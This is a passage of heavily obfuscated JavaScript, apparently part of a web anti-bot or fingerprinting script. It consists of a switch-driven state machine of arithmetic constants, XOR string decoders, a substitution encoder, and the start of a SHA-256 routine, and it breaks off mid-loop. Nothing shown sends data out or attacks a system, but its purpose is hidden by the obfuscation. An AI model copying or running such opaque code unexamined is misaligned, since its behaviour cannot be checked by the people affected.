Uw:{Ykd=HB*Ut+K4*dS+S3;w6d=tM;Cgd=zF*dS+KY*HB*Ut;kU=Mc+dS*K4+xf+zF;NLd=cv+M8*zF*KY*kO;U2=HB*cv*zF*Mc-S3;nz=cv*KY*xf-kO*M8;qD=zF*xf+S3-cv+Mc;OR=xf+K4*cv*zF+S3;}break;case Ks:{Az=K4*cv*S3-KY*Mc;jB=HB+K4*kO-M8;xW=K4+cv+Ut-Mc;w6d-=EX;DU=HB*Ut*KY-Mc-K4;Gz=S3+xf+cv*kO-Mc;WW=K4*KY+M8*Ut;N5=Ut+M8+xf-HB;V8=zF*Mc;}break;case gs:{Tdd=KY+Mc*xf+dS;S1=Mc+xf-KY+HB*dS;I5=kO*S3*dS-HB;sz=dS*M8-kO*K4*Ut;PNd=M8*dS-cv*K4;w6d-=vI;}break;case xl:{vTd=K4*S3-kO+dS*Mc;s6d=K4+dS*M8+kO-KY;Wjd=dS*M8-Mc+HB*KY;GTd=dS+xf*Ut-M8*Mc;LOd=KY+cv+xf+HB*dS;Bgd=Mc-cv-Ut+dS*kO;w6d=ng;}break;case HI:{d7d=kO*xf+HB+M8+dS;J7d=kO-K4+xf*KY*zF;XYd=kO*HB*zF-Ut+dS;Rcd=HB+xf*Mc*KY*Ut;Mkd=M8*dS-KY-kO*Ut;ND=S3+dS*zF-cv-M8;w6d=mX;O3d=kO*xf*S3*Ut+HB;Otd=dS*S3*Mc+M8+HB;}break;case Jb:{w6d-=CZ;return dYd;}break;case UM:{hS=dS+xf-HB-zF+kO;lz=xf*kO-KY+dS*HB;rp=HB-xf+Ut*dS+KY;XBd=K4+dS*kO+cv*Ut;w6d=YM;}break;case nT:{w6d+=Lq;rMd=M8*dS+cv*KY+S3;tKd=K4*Ut*Mc*cv+kO;Ez=K4-cv+HB+kO*dS;Mp=HB*dS-M8-KY*kO;UMd=KY*dS-Mc-cv*Ut;}break;case tM:{X1=M8*S3+dS*zF+HB;Sp=Mc*zF*xf-cv;W9=HB+K4*xf+kO+Ut;xA=kO*xf*S3-M8+Ut;fsd=zF+xf+kO*Ut*M8;YEd=M8*cv+HB*kO*zF;T8d=dS*HB+Mc*cv+S3;WKd=KY-M8+xf*zF-S3;w6d=Vb;}break;case jd:{bZd=Ut-cv+KY*HB*xf;w6d=bN;US=KY*xf+kO*zF*M8;An=xf+Mc+M8*Ut*kO;rA=Mc*cv+kO*dS+xf;d9=kO*cv*M8+xf;c2=xf+dS*Ut-HB-Mc;Sv=kO+HB*M8*zF;}break;case Tw:{w6d=sg;Nwd=cv-Mc+xf*zF+KY;QA=kO+xf-HB*Mc+dS;qgd=dS*M8+xf-kO*HB;vH=cv+Ut+K4+HB+dS;AF=M8+dS-cv+xf;ZOd=kO*dS-HB*zF-xf;}break;case zg:{fNd=xf*Mc*Ut+cv;VYd=cv*kO*KY;dqd=M8*xf-zF+K4*HB;hld=zF*dS+M8-xf+KY;lcd=M8*xf+dS*Mc+zF;w6d-=Es;}break;case UQ:{Hc.push(Kbd);w6=function(ztd){return JKd.apply(this,[Fg,arguments]);};nk(dld,S3);w6d=Cl;Hc.pop();}break;case SJ:{Mwd=KY+kO*xf*S3+zF;Fv=xf+M8*dS+cv;Hbd=dS*K4-xf+cv-Mc;w6d+=wM;Ijd=K4*dS-zF+xf-KY;fU=cv+HB*kO*M8*KY;Bf=S3+K4*dS+HB-xf;VF=cv*Mc*xf-Ut-M8;XPd=kO+Ut*xf*Mc;}break;case TN:{CS=HB*xf+S3-KY+K4;gC=dS*Ut-KY*K4+S3;w6d=zs;RS=Ut-kO+KY+cv*xf;Pp=K4*HB*zF-M8+KY;k5=HB*kO*xf+KY;ILd=Mc*dS-M8+zF-xf;j0d=KY*dS-Ut*cv;}break;case HX:{DMd=zF*xf*Ut-dS;tbd=zF-HB+M8*xf+dS;nC=K4*dS+HB+zF-KY;w6d-=ng;NS=M8-cv*K4+dS*HB;fz=M8*dS-HB-xf-cv;}break;case ng:{IXd=HB*KY-S3+Ut*dS;JJd=xf*zF+HB+cv+dS;w6d-=w0;cKd=cv*xf*Mc-M8-K4;SW=S3-Ut*M8+zF*dS;}break;case Cq:{Rtd=K4+HB+Ut*kO*cv;gkd=KY*cv*Mc*M8-kO;kBd=zF*xf+dS-K4-M8;kW=HB*cv*M8+K4-dS;s7d=S3-zF+dS*M8-Mc;w6d=tq;KKd=dS*K4+xf-HB-Ut;}break;case Ls:{BPd=Ut*dS-Mc*kO*KY;bgd=cv+S3+dS+K4*zF;Vqd=K4*cv*KY*Mc+xf;DZd=kO*cv-S3+K4*dS;Hm=M8-Mc+HB*cv*KY;hgd=HB+zF*kO*K4-cv;SXd=xf+M8*dS+Ut*Mc;w6d=DM;}break;case c0:{Tr=KY*xf*K4-M8;w6d=Gl;Ogd=zF*kO*cv*S3-dS;zwd=xf+Mc+kO*dS-cv;z6d=dS+Ut-KY+xf*zF;KZd=xf*zF+dS+M8;f5=K4*dS-kO-Ut*HB;Vwd=zF+M8*cv*kO+dS;Wbd=dS*KY+Ut+kO*K4;}break;case HQ:{w6d=cN;zYd=Mc*M8*xf+cv+S3;JS=kO*dS-zF*Mc;B8d=HB*K4*M8+cv-S3;bcd=K4+dS*M8-Mc*HB;xKd=kO+cv*S3*M8*K4;vF=M8+HB*Ut*cv+K4;}break;case Dq:{Vf=cv*K4*zF-M8*kO;EBd=cv*zF*K4+Ut*M8;wZd=K4*dS+HB*Mc*Ut;ljd=dS*zF-HB-M8-kO;VEd=dS*zF+HB+Ut-KY;w6d-=Zl;K8d=dS-HB+xf*zF-Ut;rn=dS*cv-xf*M8+HB;Ukd=S3+kO+K4*dS+KY;}break;case dl:{gKd=Mc*S3+cv*kO*M8;UId=Ut+zF+KY*dS+K4;Gjd=Mc-KY+zF+Ut*dS;WMd=dS*zF+cv*kO+M8;mkd=cv+zF+xf+dS*M8;Qld=Ut-K4*kO+dS*HB;sr=Mc*dS-M8+xf*KY;w6d=LQ;LV=zF*dS+HB*K4+kO;}break;case zs:{SS=M8*dS+cv*HB-Mc;O1=zF+cv*HB*M8+dS;w6d=bT;Osd=xf*K4+cv*M8+zF;lF=KY*S3+dS+zF*xf;WH=xf*KY-Ut+kO+K4;jC=zF-HB+xf*KY+K4;Xqd=HB-KY+cv+dS;}break;case Xb:{CXd=dS*M8+xf-kO+HB;G9=kO+HB*K4+xf*S3;kLd=dS+cv+KY*M8*K4;Gkd=dS+Ut*HB*xf-S3;X9=Ut+cv*zF*M8;KW=KY*xf*Mc+S3+K4;w6d=P;}break;case qT:{Mld=kO*KY+Mc*M8*xf;Tsd=zF*K4+M8*cv*S3;cH=Ut+zF*kO+dS;Fqd=Ut*xf*KY-zF*S3;EKd=Ut+cv*M8*zF+kO;AW=HB+K4+xf+dS*Ut;Fn=Ut*zF*KY*M8-Mc;w6d-=HP;ntd=HB-KY+Mc+M8*xf;}break;case b0:{Z5=cv*kO+K4*dS+KY;L2=Ut*kO+K4+dS*zF;ER=dS*S3*KY+Mc-kO;WF=HB*M8*kO*KY+S3;bz=KY*dS+xf*kO-S3;w6d-=ld;Mbd=KY+dS*HB+M8+xf;}break;case Zb:{sQd=xf*zF+dS*kO*S3;ptd=HB*dS+cv-xf*kO;vld=K4+HB*kO+xf*cv;Csd=xf+M8-Ut+K4*dS;w6d=TN;t8d=kO*dS-Mc-M8+xf;kQd=K4*xf+kO+Mc*dS;qU=xf+zF*kO+dS+S3;FW=M8*xf*Ut+cv;}break;case WP:{w6d=Nw;bLd=HB*dS-zF-K4-xf;O8d=S3+dS+M8*Mc*K4;Vgd=dS*HB+K4*zF+Mc;JV=kO*dS-Ut+KY-zF;Thd=K4*xf*S3+cv*zF;P8d=M8*Mc*xf-K4+Ut;MYd=zF*xf*Mc-M8*HB;}break;case hg:{w6d+=QZ;H2=kO*KY+zF*xf*S3;XR=kO-S3+dS*HB;xgd=Ut*HB+cv*M8*zF;Sbd=S3+cv*M8+dS*HB;br=cv+zF*kO+dS*M8;bF=kO*KY*xf-M8+K4;}break;case wl:{fLd=dS*Ut-KY*kO;E4d=S3+dS*kO+xf;Nz=HB*S3*dS-KY*cv;XA=dS*S3*K4+HB+Mc;w6d=kM;RW=KY*xf*Mc*Ut*S3;Pgd=M8+S3-HB+dS*K4;m5=KY+K4*Ut+dS*Mc;QF=xf+kO*K4*cv+M8;}break;case tZ:{w1=K4*dS-Mc+zF*S3;PXd=Mc+S3+dS*Ut+KY;jS=dS*KY*Mc+xf*zF;Up=K4+KY*Ut*cv*M8;w6d+=DQ;LU=Ut*xf-KY+dS*HB;dId=K4*zF*S3*KY+Ut;}break;case GP:{xH=S3-K4+cv*dS+Ut;psd=M8*zF+cv+kO*dS;w6d=hM;m8d=KY*dS-Ut-S3+K4;fC=K4-S3+HB*dS;H3d=dS*kO-xf-Ut+K4;}break;case vg:{wm=kO*KY*S3+HB+dS;Eld=dS*M8+xf-KY+kO;zD=HB*xf-kO+Mc-K4;Ysd=cv*K4*Mc-HB+kO;KS=KY*HB+dS+xf;Qr=M8-Mc+zF+xf*cv;w6d=rq;Y9=dS+K4*S3*Ut;hp=xf-HB-KY+K4*M8;}break;case CP:{G6d=cv*dS+S3-kO*Mc;rD=K4*dS-HB+zF*KY;cdd=Ut*dS+K4*M8;SYd=Mc*zF*xf+M8-Ut;Yf=S3+Mc+zF*dS+K4;Dm=K4*M8*HB*Mc+S3;w6d=b0;}break;case Yl:{l3d=xf*KY*cv-K4-zF;J5=cv+HB*zF*Mc-Ut;h9=HB+M8+K4*cv;gld=M8+dS+Mc-kO;w6d+=AQ;}break;case hq:{XId=HB-dS+zF*Ut*xf;w6d-=kI;Lcd=dS*KY+K4*Ut-xf;EPd=S3+xf+dS*Mc+K4;EYd=Mc*kO*M8*KY;cTd=xf+HB+M8*dS;std=xf*zF+dS+K4-S3;xJd=Ut+Mc*KY+K4*dS;vcd=KY+Ut+cv*Mc*xf;}break;case pX:{while(Xc(Okd,PLd.length)){Ct()[PLd[Okd]]=T6(N4(Okd,K4))?function(){return Vt.apply(this,[gI,arguments]);}:function(){var pLd=PLd[Okd];return function(ELd,wBd,Kjd){var dBd=wH(ELd,P5,Kjd);Ct()[pLd]=function(){return dBd;};return dBd;};}();++Okd;}w6d=Cl;}break;case qJ:{mBd=kO+K4+dS*HB+S3;LKd=xf+dS*M8+zF+S3;ktd=cv*M8*zF-KY*K4;kId=K4-xf-Mc+dS*kO;PKd=HB*dS-xf+S3-M8;Mcd=Mc-dS+K4*HB*cv;vU=dS*HB-xf*kO-K4;w6d-=UQ;}break;case bN:{jF=KY*dS+zF*HB+Mc;Om=M8+cv+dS*kO+HB;Ov=KY*Mc+dS*M8-zF;w6d=gM;bH=HB*dS-cv-kO-Ut;Dz=zF-KY-cv+dS*M8;}break;case Pq:{Yjd=S3*K4*Mc*xf+dS;pOd=dS*Mc-KY+zF*xf;j8d=KY+zF*xf-HB+S3;kZd=xf*K4+Ut+HB;w6d+=Kd;UU=dS+zF*cv*KY+HB;}break;case Kg:{zBd=M8*dS-zF+HB-Mc;BId=Ut*S3*dS*Mc;w6d=Yl;Km=kO*dS-K4-HB;FH=dS-S3+zF*K4;Nv=Mc-S3+cv*KY*zF;gv=Ut-K4*KY+HB*dS;}break;case KZ:{WS=K4*xf+dS+KY;Yr=dS*cv+S3-K4-Ut;Gm=xf+zF*dS+K4+Ut;sNd=cv*dS+KY-S3-zF;pXd=K4*dS-KY*M8-HB;w6d=rZ;}break;case PQ:{Rr=KY+Ut*zF+K4*dS;JMd=dS*HB-M8+KY*xf;tU=KY+xf-M8+HB*dS;VMd=xf*Mc*cv-kO*zF;w6d+=EM;}break;case fT:{SF=Ut*K4*M8-S3-kO;gF=dS*K4+Ut*zF-kO;w6d-=NP;U9=S3-M8+dS*zF-K4;SC=S3*kO*dS+HB+cv;Y5=zF*xf+HB-M8*kO;CD=zF*K4*M8+xf+HB;}break;case g0:{bEd=cv*dS+Mc-zF*M8;sZd=zF*dS+M8+HB+cv;FMd=cv*KY+K4*dS+S3;jBd=zF+HB+K4+M8*dS;Hsd=kO*dS-zF+M8+S3;w6d=OX;D3d=K4*KY+zF*dS-HB;}break;case kb:{ltd=cv*kO*HB-KY+K4;w6d=mT;MC=cv+xf+Ut+M8*dS;IZd=KY*zF+Mc+dS*M8;c7d=HB*cv+kO+dS*M8;QW=Mc*M8+xf+cv*KY;}break;case BX:{bv=zF+xf*HB;DH=Mc+KY*S3*cv*xf;Cm=Mc*zF*HB*kO-K4;f1=dS+kO+xf+K4*KY;w6d-=Tq;cW=xf*cv-KY*K4-kO;Zsd=xf+dS*zF-K4+cv;}break;case ZX:{hm=dS*zF-kO*K4;qZd=cv+kO+HB+dS*K4;Wld=dS*KY-HB+xf+cv;w6d+=wq;UNd=S3*dS*zF+Mc+KY;kp=K4+HB*dS+xf*M8;w2=kO*Ut*xf+S3-HB;}break;case UJ:{wNd=HB*zF*cv+dS-kO;s8d=Mc*dS*KY-kO-xf;w6d=KZ;cXd=kO*Ut*xf;ksd=Ut+dS*KY*Mc+zF;Hkd=HB*zF*cv+Mc;rV=dS*HB*S3-M8;T9=kO+Mc+M8*cv*zF;}break;case lJ:{w6d-=Sb;for(var Ntd=Ix;Xc(Ntd,rwd.length);Ntd++){var g4d=gG(rwd,Ntd);var X4d=gG(pz.zX,RBd++);dYd+=Pk(vZ,[Yj(Wc(Yj(g4d,X4d)),g3(g4d,X4d))]);}}break;case bs:{WV=M8-cv+K4*dS-S3;UJd=kO*cv*HB*Mc+xf;Cqd=HB*dS+kO*cv+zF;xEd=zF*Mc*xf-HB-dS;w6d-=Hw;D8d=cv+zF*S3*KY*M8;B5=KY+Mc*xf+dS-K4;DEd=K4-M8+dS*HB-zF;A5=dS+cv*HB+S3-KY;}break;case bJ:{Uc=xf*Ut+K4-M8*Mc;h8=dS*kO+K4*HB-zF;T3=S3*zF*K4+xf+cv;hK=M8-dS+cv*zF*K4;qY=KY-Mc+kO*dS+HB;w6d-=J;Jh=S3+K4*Ut*zF;}break;case rZ:{Hf=zF*dS-cv-xf-kO;MMd=cv*Ut*HB+K4-M8;w6d=dw;j9=dS*K4-Ut-kO*Mc;HZd=Mc+S3+Ut+dS*HB;TEd=M8*dS-HB-Mc*kO;Ibd=zF*dS+HB*K4;}break;case Iw:{XS=S3*xf*cv*KY-HB;w6d-=dM;L6d=S3*xf+cv*K4*zF;hz=M8+dS+HB*K4*zF;C9=zF*Mc*K4-Ut;lqd=xf+zF+dS;YMd=S3*dS*zF+kO*K4;}break;case WJ:{var xhd=qYd[Rq];var Bhd=qYd[mI];var c8d=w3([],[]);w6d=DX;var Khd=DG(N4(Bhd,Hc[N4(Hc.length,S3)]),B8);var K7d=Op[xhd];for(var tjd=Ix;Xc(tjd,K7d.length);tjd++){var ULd=gG(K7d,tjd);var Swd=gG(Dv.L0,Khd++);c8d+=Pk(vZ,[g3(Yj(Wc(ULd),Swd),Yj(Wc(Swd),ULd))]);}}break;case vZ:{w6d+=AZ;var qjd=qYd[Rq];Dv=function(Dhd,FBd){return JKd.apply(this,[WJ,arguments]);};return p2(qjd);}break;case Hq:{sjd=xf*HB*KY+M8*zF;NBd=zF*M8*cv-KY;w6d+=fP;Hwd=K4*dS-KY*zF;JXd=M8*dS-Mc*S3*xf;B0d=Mc*HB*xf+cv*kO;GNd=Mc*kO*zF*cv-dS;pTd=S3+K4+zF*xf+cv;DId=zF*Mc*xf+HB-Ut;}break;case gZ:{Hgd=M8*zF*HB+cv-S3;g7d=KY*HB*xf-zF;d3d=K4*xf*KY+Ut-kO;Vm=kO-xf*S3+dS*cv;FC=dS*S3*zF+K4*M8;pbd=cv*dS-Ut*xf-KY;w6d+=tI;}break;case Fw:{D0d=M8*dS+Ut*S3+zF;w6d-=TP;KF=HB*K4+xf*Mc*zF;Egd=KY*dS-K4+xf-Ut;ETd=Mc*K4*HB*cv-dS;}break;case fJ:{hf=kO*M8*KY-HB-cv;dF=dS*zF-KY+HB+xf;sF=KY+HB+kO*xf+zF;w6d-=pI;hU=dS-zF+Ut*xf*S3;pD=S3+M8*xf*Mc-dS;ZU=cv+Ut+dS*HB+xf;S8d=K4*HB*cv-xf-KY;Lp=xf*M8+HB*cv*KY;}break;case BT:{w6d+=FN;ZQd=dS+HB*cv+xf+Ut;DW=cv*Mc*HB*zF+kO;qtd=Ut*S3*dS-KY-zF;kqd=cv+dS+Mc+zF*kO;}break;case ST:{Xz=M8*kO+Ut+dS*HB;S4=cv+HB*K4+kO*M8;LR=cv*M8*K4+xf-HB;wj=M8*K4*S3+Ut+kO;J7=kO+cv*K4-S3-zF;O8=kO*xf*Ut+cv-Mc;w6d+=ZI;}break;case zN:{P5=cv+zF+KY+HB*Ut;J2=zF+HB-Mc+K4*kO;wS=KY+cv+kO+zF+Mc;Sz=KY*zF+Ut*HB+kO;NY=xf+Ut*kO-Mc+zF;Sh=KY+HB+zF+S3;w6d-=NQ;}break;case sg:{w6d=Yg;Vn=HB+cv*Mc+kO+dS;KJd=dS+zF*KY+M8+S3;HBd=Ut-HB+dS+xf+Mc;BW=kO+cv*HB*zF-Mc;}break;case YN:{w6d+=AN;CQd=Ut+zF*S3*kO*cv;Ftd=M8+HB*dS+kO*KY;Y7d=xf*S3*cv;E9=xf*HB*S3*kO;U5=dS+cv+HB*M8+K4;gXd=M8-S3-Ut+HB*dS;scd=Ut+KY+zF*M8*K4;Mdd=M8+cv+Mc*Ut*xf;}break;case pQ:{Y1=S3*zF+Ut+dS-HB;Mgd=KY+cv*kO*HB+dS;Nr=dS*zF-xf*Ut+kO;Qz=KY*zF*kO*HB;w6d=HX;z8d=S3-Ut+cv*xf-K4;sU=cv*dS-HB*M8+kO;}break;case Lq:{hv=xf*K4-KY+S3;PC=cv*zF*KY*Ut-HB;r2=cv*dS-zF*HB+kO;cC=dS*kO+Ut*HB-Mc;NC=zF+Mc-kO+dS*K4;w6d-=jZ;NF=xf*kO+dS-Ut;tH=cv*xf+dS*HB-Mc;}break;case NN:{S2=Mc*KY*M8-S3+HB;qm=M8+xf+Ut*zF+Mc;sh=kO-S3+K4+cv;lm=xf-Mc+K4+kO*M8;TH=HB*K4*S3+cv;Q9=cv+Mc*xf*zF;w6d-=WP;GW=Mc*cv*Ut*M8;}break;case Ul:{for(var Xcd=N4(M7d.length,S3);Nj(Xcd,Ix);Xcd--){var l7d=DG(N4(w3(Xcd,Icd),Hc[N4(Hc.length,S3)]),thd.length);var Q3d=gG(M7d,Xcd);var vkd=gG(thd,l7d);whd+=Pk(vZ,[Yj(Wc(Yj(Q3d,vkd)),g3(Q3d,vkd))]);}return JKd(nJ,[whd]);}break;case QI:{dz=KY+cv+xf*Ut*M8;PF=dS*zF+xf*Mc*S3;TW=cv*kO*K4-xf-S3;Gf=xf*Ut*M8-KY+K4;w6d=fT;xF=zF+K4*dS+Ut*KY;}break;case tq:{F7d=xf*M8+K4+Mc*Ut;UOd=dS*M8+zF+Mc;m3d=kO+Mc*dS*Ut+HB;mKd=xf+Mc*dS*Ut-M8;tR=Ut*dS+M8*xf-zF;w6d=hq;}break;case mQ:{w6d=Ag;r0d=S3+dS*K4+cv+kO;wKd=K4*Ut*cv-zF+KY;b4d=cv*xf-dS-HB-kO;rS=HB*dS-cv+M8;pgd=dS-zF+xf*Mc+HB;Cp=xf+M8*dS+KY+K4;}break;case Lw:{w6d+=IX;var PLd=qYd[Rq];HA(PLd[Ix]);var Okd=Ix;}break;case MI:{S3=+ ! ![];Mc=S3+S3;KY=S3+Mc;Ut=Mc-S3+KY;kO=Ut+KY*S3-Mc;HB=kO+Ut-KY;K4=HB+Ut-KY*S3+Mc;w6d=bw;M8=HB+S3;}break;case xI:{var ftd=qYd[Rq];var IGd=qYd[mI];var YYd=qYd[Fg];w6d=lJ;var dYd=w3([],[]);var RBd=DG(N4(YYd,Hc[N4(Hc.length,S3)]),wS);var rwd=lY[IGd];}break;case nJ:{var Yhd=qYd[Rq];pz=function(P4d,UYd,gJd){return JKd.apply(this,[xI,arguments]);};return OU(Yhd);}break;case XX:{var pkd=qYd[Rq];var vBd=qYd[mI];var Icd=qYd[Fg];w6d+=j0;var thd=lY[Sz];var whd=w3([],[]);var M7d=lY[vBd];}break;case tP:{w6d=Cl;w4=[NY,Sh,tS(kO),tS(B8),tS(b5),tS(M8),pC,tS(kO),zF,KY,tS(M8),tS(S3),tS(nW),tS(mk),rU,BS,tS(KY),tS(V3),SH,S3,tS(Mc),tS(K4),kO,tS(M8),tS(GK),[cv],QD,KY,tS(V3),V3,K4,tS(lx),HR,tS(lx),S3,tS(S3),tS(SU),[K4],HB,tS(NW),zF,kO,kO,tS(SH),L5,kO,tS(M8),Dp,tS(Dp),Mc,Dp,tS(nn),N2,S3,tS(SH),x8,HB,tS(S3),tS(S3),tS(cv),tS(kO),S3,tS(V3),x8,tS(K4),tS(pC),Az,tS(HR),tS(KY),tS(V3),jB,xW,NW,tS(lx),kO,tS(DU),tS(Dp),Gz,tS(Dp),N2,tS(M8),tS(Mc),tS(WW),K4,tS(S3),tS(HR),tS(xW),HB,K4,Ix,Ix,tS(N5),tS(nn),NW,tS(Ut),tS(V3),NY,tS(K4),xW,tS(xW),Sh,tS(V8),[kO],Ix,Ix,tS(n7),Ix,Ix,tS(zF),M8,tS(S3),tS(K4),S3,tS(S3),tS(Ut),Mc,KY,lx,tS(n2),vn,tS(S3),tS(B8),Sh,tS(kO),tS(zF),tS(kO),tS(nW),tS(S3),b5,tS(cv),tS(KY),tS(K4),tS(B8),xf,tS(cv),KY,HB,tS(N2),tS(nn),rh,tS(KY),tS(Mc),tS(Ut),cv,tS(B8),kO,S3,tS(kO),KY,tS(Dp),HB,tS(Mc),xW,M8,tS(HR),zF,HR,tS(qS),xW,tS(Dp),tS(V3),pC,K4,KY,tS(Gz),W5,DB,K4,tS(N2),tS(Mc),Dp,tS(kO),KY,Ix,Dp,Mc,tS(KY),kO,tS(kO),tS(V8),Ix,tS(Nt),H9,tS(nn),NW,tS(HR),tS(OC),tS(B8),HR,tS(Nt),V3,NW,tS(zF),tS(M8),K4,tS(N2),B8,tS(hD),K4,jB,tS(K4),tS(DU),tS(HR),V8,S3,tS(Dp),N5,vn,tS(KY),tS(QD),Sh,tS(Mc),Mc,KY,tS(xW),V8,zF,Mc,tS(cv),Ix,cv,tS(cv),Ix,tS(V8),Th,HB,M8,tS(nm),S3,qS,tS(xW),K4,tS(HR),tS(N2),BS,cv,tS(KY),kO,Ix,tS(zF),tS(M8),tS(nn),lx,lx,kO,tS(HB),kO,[Ix],tS(Gz),Gz,tS(N2),[Ut],tS(Az),AL,cv,tS(SH),hB,S3,kO,tS(Az),KA,N2,tS(hB),[Mc],WW,BS,tS(Sh),K4,tS(rU),tS(B8),M8,tS(M8),K4,tS(kO),HR,tS(zF),HB,S3,kO,cv,tS(KY),tS(Mc),tS(zF),tS(qS),NW,zF,S3,cv,S3,tS(kO),KY,M8,S3,[HB],[Ix],tS(kO),M8,tS(cv),tS(M8),Sh,tS(W5),Qn,tS(K4),tS(n2),rh,tS(KY),S3,tS(lx),N2,Mc,kO,n2,N2,Ix,S3,kO,tS(Az),[K4],zF,tS(Dp),N2,Mc,tS(Az),K6,tS(M8),tS(cv),S3,S3,KY,kO,tS(K4),tS(S3),tS(SU),x8,KY,tS(Gz),hB,M8,tS(K4),Ix,tS(BA),[cv],[Mc],KY,tS(zF),Mc,kO,tS(qS),NW,tS(lx),kO,tS(Xn),pF,tS(zF),Mc,tS(N2),B8,Ix,tS(cv),HB,tS(S3),tS(wS),NW,[Ut],Mc,tS(NW),lx,tS(Ut),lx,Ix,N2,tS(lx),Sh,S3,tS(UR),cv,NW,tS(lx),K4,tS(rh),rh,tS(KY),tS(Mc),KY,Ut,tS(lx),Mc,lx,tS(WW),jB,tS(S3),Ix,tS(K4),tS(Mc),Dp,tS(lx),HB,tS(S3),kO,tS(Mc),L5,S3,tS(N2),tS(Xn),Mc,tS(Mc),tS(KY),tS(lx),K4,tS(cv),S3,tS(S3),tS(Dp),xf,[HB],S3,tS(lx),N2,tS(Dp),Mc,tS(N2),Dp,tS(KY),NW,tS(NW),tS(rU),Sz,lx,tS(HR),cv,tS(xj),rL,KY,tS(B8),KY,tS(WW),GK,tS(lx),Ut,tS(zF),HR,tS(S3),tS(zF),KY,K4,tS(kO),tS(N2),M8,KY,tS(B8),KY,tS(Dp),V8,[kO],K4,tS(qS),[zF],tS(nG),Th,lx,tS(M8),tS(HR),Sh,tS(zF),S3,tS(lx),S3,tS(Dp),[zF],cv,tS(Ox),p5,Ix,tS(Dp),n7,HR,tS(M8),tS(S3),tS(KY),tS(KY),jB,tS(Dp),HR,tS(zF),tS(vw),Th,tS(M8),zF,tS(zF),K4,HB,tS(zF),Dp,tS(cv),kO,tS(zF)];}break;case wJ:{w6d+=nd;nj=[[lx,tS(nn),N2,tS(Dp),NW,tS(kO),KY],[],[x8,tS(N2),zF,tS(kO),tS(Mc),Dp],[],[B8,Mc,tS(K4),zF],[nn,tS(K4),M8,Ut],[tS(NW),Dp,Mc],[],[DB,tS(K4),tS(lx)],[L5,HR,tS(S3)],[Az,tS(kO),tS(x8)]];}break;}}};var nJ,mI,Lw,Y0,Rq,GT,kJ,pT,Cg,sb,Fg;var wId=function l4d(w7d,Q8d){'use strict';var V3d=l4d;switch(w7d){case N0:{var gwd=function(gGd,gOd){Hc.push(CD);if(T6(nLd)){for(var POd=Ix;Xc(POd,m9[Ut]);++POd){if(Xc(POd,m9[kO])||jY(POd,Th)||jY(POd,rh)||jY(POd,G9)){Hjd[POd]=tS(S3);}else{Hjd[POd]=nLd[Vk(typeof qj()[CG(Mc)],w3('',[][[]]))?qj()[CG(Ix)](HG,NC):qj()[CG(KY)].apply(null,[v7d,EL])];nLd+=TM[Ak()[LY(zF)](rh,xW,rB)][Ct()[Xj(lx)].apply(null,[IP,T6(T6(S3)),HG])](POd);}}}var b6d=jY(typeof Ct()[Xj(HR)],'undefined')?Ct()[Xj(K4)].call(null,hD,QW,Ydd):Ct()[Xj(Mc)](tL,pF,mk);for(var mYd=Ix;Xc(mYd,gGd[qj()[CG(Ix)].apply(null,[HG,NC])]);mYd++){var W3d=gGd[Vk(typeof Zh()[GB(K4)],w3([],[][[]]))?Zh()[GB(S3)].call(null,sB,Xn):Zh()[GB(Ut)].apply(null,[q4d,v7d])](mYd);var zkd=Yj(lC(gOd,zF),m9[HB]);gOd*=m9[M8];gOd&=ZP[Ak()[LY(NW)](Iv,T6(T6(S3)),dB)]();gOd+=m9[zF];gOd&=m9[K4];var mjd=Hjd[gGd[Zh()[GB(Dp)](V5,M8)](mYd)];if(jY(typeof W3d[vY()[fF(HB)].apply(null,[K4,zv,vw,lx,Ef])],vY()[fF(Ut)](G5,J2,hD,zF,mbd))){var Bwd=W3d[Vk(typeof vY()[fF(M8)],w3([],[][[]]))?vY()[fF(HB)].call(null,K4,J2,T6({}),lx,Ef):vY()[fF(M8)](zV,W5,N5,nC,STd)](Ix);if(Nj(Bwd,vw)&&Xc(Bwd,Uc)){mjd=Hjd[Bwd];}}if(Nj(mjd,m9[KY])){var sBd=DG(zkd,nLd[qj()[CG(Ix)].call(null,HG,NC)]);mjd+=sBd;mjd%=nLd[qj()[CG(Ix)].apply(null,[HG,NC])];W3d=nLd[mjd];}b6d+=W3d;}var Rwd;return Hc.pop(),Rwd=b6d,Rwd;};var Q4d=function(Twd){var jkd=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var F6d=0x6a09e667;var q3d=0xbb67ae85;var dwd=0x3c6ef372;var fhd=0xa54ff53a;var ngd=0x510e527f;var JLd=0x9b05688c;var Ejd=0x1f83d9ab;var dJd=0x5be0cd19;var Uwd=pk(Twd);var X7d=Uwd["length"]*8;Uwd+=TM["String"]["fromCharCode"](0x80);var Dcd=Uwd["length"]/4+2;var BJd=TM["Math"]["ceil"](Dcd/16);var UGd=new (TM["Array"])(BJd);for(var NKd=0;NKd<BJd;NKd++){UGd[NKd]=new (TM["Array"])(16);for(var Jwd=0;Jwd<16;Jwd++){UGd[NKd][Jwd]=Uwd["charCodeAt"](NKd*64+Jwd*4)<<24|Uwd["charCodeAt"](NKd*64+Jwd*4+1)<<16|Uwd["charCodeAt"](NKd*64+Jwd*4+2)<<8|Uwd["charCodeAt"](NKd*64+Jwd*4+3)<<0;}}var xkd=X7d/TM["Math"]["pow"](2,32);UGd[BJd-1][14]=TM["Math"]["floor"](xkd);UGd[BJd-1][15]=X7d;for(var Ihd=0;Ihd<BJd;Ihd++){var Vtd=new (TM["Array"])(64);var kkd=F6d;var v8d=q3d;var Ccd=dwd;var M4d=fhd;var P7d=ngd;var Xjd=JLd;var Vjd=Ejd;var CLd=dJd;for(var 